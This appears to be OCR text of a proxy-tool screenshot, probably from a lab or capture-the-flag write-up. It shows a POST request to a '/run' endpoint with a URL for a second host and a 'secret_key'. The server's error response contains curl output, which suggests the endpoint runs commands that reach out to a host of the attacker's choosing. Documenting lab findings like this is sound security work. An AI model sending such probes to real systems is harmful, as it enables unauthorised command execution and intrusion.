 Request
Pretty Raw Hex \n
1 POST /run HTTP/1.1
2 Host: 192.168.1.166:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 content-type:application/json
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 76
11
12 {
13 "url":"192.168.1.162:8000",
14 "secret_key":"commandexecutionissecret"
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.14.2
3 Date: Mon, 04 Oct 2021 00:52:05 GMT
4 Content-Type: application/json
5 Content-Length: 353
6 Connection: close
7
8 {
"message":" % Total % Received % Xferd Average Speed Time Time Time Curre
"success":false
}
9